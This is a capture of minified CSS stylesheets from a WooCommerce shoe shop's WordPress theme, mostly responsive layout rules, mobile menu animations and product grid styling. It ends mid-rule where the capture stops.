.one_fourth{width:30%;margin-right:2%}}@media screen and (min-width:992px) and (max-width:1199px){.main-navigation li{margin-right:8px}.main-navigation ul>li>a{font-size:12px}}@media screen and (min-width:992px){.top-header-slider{display:flex;flex-direction:row;justify-content:space-between}}@media screen and (max-width:991px){.top-header-slider .slick-slide{text-align:center;padding:0 25px}.home #content .container{margin-top:5px}#content .container{margin-top:15px}.site-content{padding-top:10px!important}header.site-header{position:static!important}.cart-contents span{display:none}.site-header .header-sidebar,nav#site-navigation{display:none!important}.cart-link,.search-glass,div#sidebar-push_menu{display:block}.cart-link{width:40px;position:absolute;right:15px;top:35px;z-index:0}.cart-contents:before{font-family:WooCommerce;content:url('https://soundfeet.com/wp-content/themes/proteo-child/images/cart-icon-28px.png');font-size:28px;margin-top:10px;font-style:normal;font-weight:400;padding-right:5px;vertical-align:bottom}.cart-contents:hover{text-decoration:none}.cart-contents-count{color:#fff;background-color:#2ecc71;font-weight:700;border-radius:10px;padding:1px 6px;line-height:1;font-family:Arial,Helvetica,sans-serif;vertical-align:top}.search-form{position:absolute;right:25px;top:-10px}.search-field{background-color:transparent;background-image:url('https://soundfeet.com/wp-content/themes/proteo-child/images/searchicon.png');background-position:5px center;background-repeat:no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:37px;margin:3px 0;padding:0 0 0 34px;position:relative;-webkit-transition:width .4s ease,background .4s ease!important;transition:width .4s ease,background .4s ease!important;width:0}.search-field:focus{background-color:#fff;border:2px solid #000;cursor:text;outline:0;width:230px}.search-submit{display:none!important}input[type=search]{-webkit-appearance:textfield}.search-glass{position:absolute;right:35px;top:40px;z-index:0}.search-glass input.search-field{padding:5px 16px 5px 35px!important;border:none!important;background-color:transparent!important;box-shadow:none}.search-glass input[type=search]:focus{border:1px solid #000!important;background-color:#fff!important;width:150px}#header-container,.slider-full-width #header-container{margin-bottom:0!important;float:left}#showRightPush,button#menu-toggle{position:absolute!important;right:0;top:27px;z-index:0;background:0 0;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;cursor:pointer;outline:0;display:none}#showRightPush:after,button#menu-toggle:after{content:'';position:absolute;width:68%;height:5px;background:#000;top:10px;left:16%;box-shadow:0 10px 0 #000,0 20px 0 #000}#showRight{display:block}.span10 .innerborder{box-shadow:none!important}#header-container .span10>div.border{border:none!important}.sidebar-left>.container.group>.row{display:flex;flex-direction:column-reverse}#sidebar-shop-sidebar{display:none}input#hideshow{border:none;background-color:#0c6fac;color:#fff;font-weight:700;display:block;position:absolute;top:100px;z-index:2;width:10%;max-width:200px;min-width:200px;height:40px;overflow:hidden;margin:0 auto;left:0;right:0}.post-type-archive-product #primary{margin-top:70px}div#content-shop{margin-top:-25px}#wrapper.container{overflow:hidden!important}#secondary{display:none}.tax-product_cat .filter-sidebar{display:block;width:100%}.tax-product_cat .filter_toggle_btn{text-decoration:none;font-size:14px;background-color:#0c6fac;color:#fff!important;box-shadow:4px 4px #dedede!important;text-transform:uppercase;line-height:1.2em!important;padding:5px 10px!important}.tax-product_cat .filter_toggle_btn:hover{background:#0397d6}.tax-product_cat #primary{margin-top:30px}}@media screen and (max-width:768px){.home .one_fourth,.home .one_fourth.last-child{width:88%;margin:0 auto!important;display:block;float:none}.footer-bottom-left,.footer-bottom-right{width:100%;float:none;margin-right:0}.post-511 .one_fourth{width:100%;margin-right:0}.yith-proteo-before-shop-loop{width:100%;clear:both;text-align:left}body .yith-proteo-before-shop-loop .select2-container{z-index:10!important}}.cbp-spmenu{background:#fff;position:fixed;top:38px;bottom:0;overflow-y:scroll;overflow-x:hidden;height:100%!important;padding:0 0 0 15px}.cbp-spmenu-vertical{width:80%;height:100%;z-index:1000}.cbp-spmenu-left{left:-240px}.cbp-spmenu-right{right:-80%}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-right.cbp-spmenu-open{right:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}.cbp-spmenu-push-toright{left:240px}.cbp-spmenu-push-toleft{left:-80%}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}#showRight{position:fixed;z-index:11;top:0;right:10px}.menu-close-icon,.menu-open-icon{background-color:#fff;padding:2px 5px;border:1px solid #000;cursor:pointer}.menu-open-icon:before{content:"Menu";font-size:16px}.menu-close-icon:before{content:"\e870";font-size:30px}@font-face{font-family:icomoon;src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot');src:url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.eot?#iefix') format('embedded-opentype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff') format('woff'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.ttf') format('truetype'),url('https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.svg#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}.dl-menuwrapper{width:100%;float:left;position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;margin-top:0;z-index:999!important}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:0}.dl-menuwrapper button.dl-active,.dl-menuwrapper button:hover,.dl-menuwrapper ul{background:#aaa}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#dl-menu ul{margin-left:0!important}#dl-menu>ul{border-bottom:1px solid #e5e5e5}.dl-menuwrapper li{position:relative;border-top:1px solid #e5e5e5}.dl-menuwrapper li a{display:block;position:relative;padding:15px 20px;font-size:16px;line-height:20px;font-weight:300;color:#000!important;outline:0}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,.1)}.dl-menuwrapper li.dl-back>a{padding-left:30px;background:rgba(0,0,0,.1)}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{position:absolute;top:0;line-height:50px;font-family:icomoon;speak:none;-webkit-font-smoothing:antialiased;content:"\e000"}.dl-menuwrapper li.dl-back:after{left:10px;color:#000;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:#000}.dl-menuwrapper .dl-menu{margin:5px 0 0 0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subview>a,.dl-menu.dl-subview li.dl-subviewopen>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:50px;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860;visibility:hidden}.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper ul{background:#fff}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper ul{background:#d35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper ul{background:#643771}@media screen and (max-width:767px){#nav-topbar{display:none}#header-container,.slider-full-width #header-container{position:static!important;z-index:999!important;width:200px!important}#wrapper.container{overflow:hidden!important}}ul.products li.product .wc-new-badge{font-size:.75em;text-transform:uppercase;color:#fff;background:#eb4649;padding:.2em .5em;display:inline-block;font-weight:700;border-radius:2px}.woo-entry-new-badge{position:absolute;box-sizing:border-box;text-align:center;z-index:10;top:0;left:0;width:50px}.bapf_head h3{font-family:Monda,sans-serif;font-weight:400;font-size:18px}span.checkboxbutton:before{width:16px;height:16px;margin-bottom:0}.bapf_sfilter .bapf_body>ul{padding-left:0}.bapf_sfilter .bapf_body ul li ul{padding-left:12px}.bapf_sfilter .bapf_body .mCSB_container>ul{padding-left:20px}.bapf_sfilter.bapf_ckbox label{font-size:15px;text-transform:uppercase}.bapf_sfilter .fa{font-size:15px}.bapf_stylecolor .bapf_body span.checkboxbutton{display:none}ul.products{grid-column-gap:inherit}@media (min-width:769px){ul.products li.product{width:33.3333333333%;float:left}ul.products li.product.first{clear:both}ul.products li.product.last{margin-right:0}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:50%}ul.columns-2.products li.product{width:50%}.columns-3 ul.products li.product{width:33.3333333333%}ul.columns-3.products li.product{width:33.3333333333%}.columns-4 ul.products li.product{width:25%}ul.columns-4.products li.product{width:25%}.columns-5 ul.products li.product{width:20%}ul.columns-5.products li.product{width:20%}.columns-6 ul.products li.product{width:16.6666666667%}ul.columns-6.products li.product{width:16.6666666667%}}.woocommerce-cart span.radiobutton input[type=radio],.woocommerce-checkout span.radiobutton input[type=radio]{opacity:1;bottom:3px;height:20px;width:20px}.woocommerce-checkout span.checkboxbutton input[type=checkbox]{opacity:1}.metaslider .slides [aria-hidden=true] a{display:inherit!important}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/5e14ebcc-2203-42f2-8f33-d8dcc74d6d5b.css
body_size: 2852
content:
/**handles:yith-proteo-responsive**/
@media (min-width:600px){.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(2,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 2}}@media (min-width:768px){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header.left_logo_navigation_below .header-contents{display:grid;grid-template-columns:75% 25%;grid-template-rows:repeat(2)}.site-header.left_logo_navigation_below .header-contents .site-branding{grid-area:1/1/2/2}.site-header.left_logo_navigation_below .header-contents .site-navigation{grid-area:2/1/3/2}.site-header.left_logo_navigation_below .header-contents .header-sidebar{grid-area:1/2/3/3;padding:0 0 0 30px}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td,table.shop_table_responsive tr th{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(3,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 3}.wc-block-grid.has-3-columns ul.wc-block-grid__products,ul.products.columns-3{grid-template-columns:repeat(3,1fr)}.wc-block-grid.has-3-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-3 .yith-quick-view.yith-inline{grid-column:1/span 3}.wp-block-latest-posts__list.is-grid.columns-3,body.blog .blog-posts.columns-3{grid-template-columns:repeat(3,1fr)}}@media (min-width:769px){aside#secondary.sidebar-position-top{display:grid;grid-template-rows:1fr;grid-column-gap:30px;grid-row-gap:30px}aside#secondary.sidebar-position-top.widgets_per_row_1{grid-template-columns:repeat(1,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_2{grid-template-columns:repeat(2,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_3{grid-template-columns:repeat(3,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_4{grid-template-columns:repeat(4,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_5{grid-template-columns:repeat(5,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_6{grid-template-columns:repeat(6,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_7{grid-template-columns:repeat(7,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_8{grid-template-columns:repeat(8,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_9{grid-template-columns:repeat(9,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_10{grid-template-columns:repeat(10,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_11{grid-template-columns:repeat(11,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_12{grid-template-columns:repeat(12,1fr)}}@media (min-width:992px){.menu-toggle{display:none}#primary-nav-menu,#site-navigation>#primary-menu{display:block}#mobile-menu-sidebar,#mobile-nav-menu,#site-navigation>#mobile-menu{display:none}.header-sidebar .widget_nav_menu ul.menu,.header-sidebar-left .widget_nav_menu ul.menu,.main-navigation ul{display:block}.left_logo_navigation_inline #primary-menu{text-align:right}.site-header.left_logo_navigation_inline .header-contents{display:table}.site-header.left_logo_navigation_inline .header-sidebar,.site-header.left_logo_navigation_inline .main-navigation,.site-header.left_logo_navigation_inline .site-branding{display:table-cell;width:auto;float:none;vertical-align:middle}.site-header.center_logo_navigation_below .header-contents{display:grid;grid-template-columns:25% 50% 25%}.site-header.center_logo_navigation_below .header-contents .site-branding{grid-area:1/2/2/3}.site-header.center_logo_navigation_below .header-contents .main-navigation{grid-area:2/2/3/3}.site-header.center_logo_navigation_below .header-contents .header-sidebar-left{grid-area:1/1/3/2;padding:15px 30px 0 0}.site-header.center_logo_navigation_below .header-contents .header-sidebar{grid-area:1/3/3/4;padding:15px 0 0 30px}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(4,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 4}.wc-block-grid.has-4-columns ul.wc-block-grid__products,ul.products.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-4-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-4 .yith-quick-view.yith-inline{grid-column:1/span 4}.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products,ul.products.columns-5{grid-template-columns:repeat(5,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-5 .yith-quick-view.yith-inline{grid-column:1/span 5}.wc-block-grid.has-6-columns ul.wc-block-grid__products,ul.products.columns-6{grid-template-columns:repeat(6,1fr)}.wc-block-grid.has-6-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-6 .yith-quick-view.yith-inline{grid-column:1/span 6}.wc-block-grid.has-7-columns ul.wc-block-grid__products,ul.products.columns-7{grid-template-columns:repeat(7,1fr)}.wc-block-grid.has-7-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-7 .yith-quick-view.yith-inline{grid-column:1/span 7}.wc-block-grid.has-8-columns ul.wc-block-grid__products,ul.products.columns-8{grid-template-columns:repeat(8,1fr)}.wc-block-grid.has-8-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-8 .yith-quick-view.yith-inline{grid-column:1/span 8}}@media (max-width:1599.98px){.woocommerce-account .yith-proteo-my-account-user-image .user-photo img{max-width:80px}}@media (max-width:1199px){body.woocommerce-cart .cart-collaterals .cart_totals{padding:50px 0 50px 30px}}@media (min-width:992px) and (max-width:1200px){.has-post-thumbnail header.entry-header .date-and-thumbnail .entry-meta{font-size:.875rem}header.entry-header .date-and-thumbnail time.published{width:110px;padding:10px 10px}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){.hidden-xs{display:none!important}}@media (max-width:991px){.site-header.sticky{position:absolute}#site-navigation{float:right}.site-header.center_logo_navigation_below .header-sidebar-left{display:none}.site-header.center_logo_navigation_below .header-sidebar{text-align:initial}.site-header .header-sidebar{margin-top:30px}#primary-nav-menu{display:none}#mobile-nav-menu{display:block}body.admin-bar #site-navigation.toggled .menu-toggle{right:30px}.main-navigation #yith-proteo-mobile-menu{opacity:0;visibility:hidden;position:fixed;left:-100px;height:100vh;background:#fff;width:100vw;padding:50px 30px;z-index:100;overflow-y:scroll;margin-top:-15px;transition:none}.main-navigation.toggled #yith-proteo-mobile-menu{opacity:1;visibility:visible;left:0}.main-navigation.toggled ul.nav-menu li.menu-item-has-children>ul{display:none}.main-navigation.toggled ul.nav-menu li.menu-item-has-children a.submenu-opened+ul{display:block}.main-navigation.toggled.mobile-menu-align-left li{margin-right:auto}.main-navigation.toggled.mobile-menu-align-right li{margin-left:auto}.main-navigation.toggled.mobile-menu-align-center li{margin-left:auto;margin-right:auto}.main-navigation a{color:var(--proteo-mobile_menu_color,var(--proteo-header_menu_color,#404040))}.main-navigation a:hover{color:var(--proteo-mobile_menu_hover_color,var(--proteo-header_menu_hover_color,#448a85))}.header-contents.left-toggle .site-branding{margin-left:45px;max-width:60%}.header-contents.left-toggle .menu-toggle{left:15px}.header-contents.left-toggle .header-sidebar{float:right;margin-right:15px;margin-top:10px}.header-contents.right-toggle .site-branding{max-width:60%}.header-contents.right-toggle .header-sidebar{float:right;margin-right:60px;margin-top:20px}.site-header .header-sidebar{white-space:normal;text-align:initial}.single-product .woocommerce-tabs ul.tabs li a{font-size:1.125rem;margin-right:15px}.single-product div.product .summary.entry-summary{padding-left:50px}body.woocommerce-cart.two-cols-cart .cart-collaterals{width:auto;display:block;float:none;margin-left:-30px;margin-right:-30px;clear:both}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals{max-width:none;padding:50px 30px 50px 30px}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals:after{display:none}body.woocommerce-cart.two-cols-cart form.woocommerce-cart-form{width:100%;padding:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .yith-proteo-my-account-sidebar{float:none;width:100%;padding:0}.woocommerce-account .yith-proteo-my-account-user-image{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before{left:0}.woocommerce-account .woocommerce-MyAccount-navigation{padding:0;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-navigation:before{display:none}.woocommerce-account .woocommerce-MyAccount-navigation-link{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation-link>a{background-color:#f9f9f9}.woocommerce-account .woocommerce-MyAccount-navigation-link:not(.is-active)>a:after{content:"\e876";font-family:Linearicons-Free;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right}#main-footer .side-by-side-sidebars div[class^=footer-sidebar]{display:block;width:100%}.col-lg-20{width:100%}.site-content{padding-left:0!important;padding-right:0!important}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.hidden-xs{display:none!important}.container{padding-right:30px;padding-left:30px}.site-branding img.custom-logo{max-width:90%}.single-product div.product .summary.entry-summary,.single-product div.product .woocommerce-product-gallery{float:none;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}table.shop_table_responsive tbody tr td,table.shop_table_responsive tbody tr th,table.shop_table_responsive thead tr th{border:none!important;padding:20px 5px}table.shop_table_responsive tbody tr td .quantity 